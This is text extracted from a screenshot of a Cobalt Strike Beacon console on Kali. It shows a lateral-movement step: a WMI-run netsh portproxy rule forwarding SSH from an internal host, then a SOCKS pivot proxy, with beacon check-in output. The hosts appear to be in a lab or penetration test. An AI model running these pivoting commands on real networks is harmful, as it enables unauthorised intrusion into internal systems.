 Applications Places Wed Nov 2, 5:34 PM root
Beacon 10.10.10.178@4160
Connection-specific DNS Suffix . :
Tunnel adapter isatap.{B7D9A19D-3930-430B-9253-51650AE80C0C}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
beacon> powershell Invoke-WmiCommand -ComputerName JOSHDEV -Payload { netsh interface portproxy
add v4tov4 listenport=2222 listenaddress=0.0.0.0 connectport=22 connectaddress=192.168.57.18 }
[*] Tasked beacon to run: Invoke-WmiCommand -ComputerName JOSHDEV -Payload { netsh interface
portproxy add v4tov4 listenport=2222 listenaddress=0.0.0.0 connectport=22
connectaddress=192.168.57.18 }
[+] host called home, sent: 179 bytes
[+] received output:
PayloadOutput
-------------
beacon> socks 9910
[+] started SOCKS4a server on: 9910
[+] host called home, sent: 16 bytes
[WS2] whatta.hogg */4160 last: 74ms
beacon>
root@kali: ~ Cobalt Strike Beacon 10.10.10.178...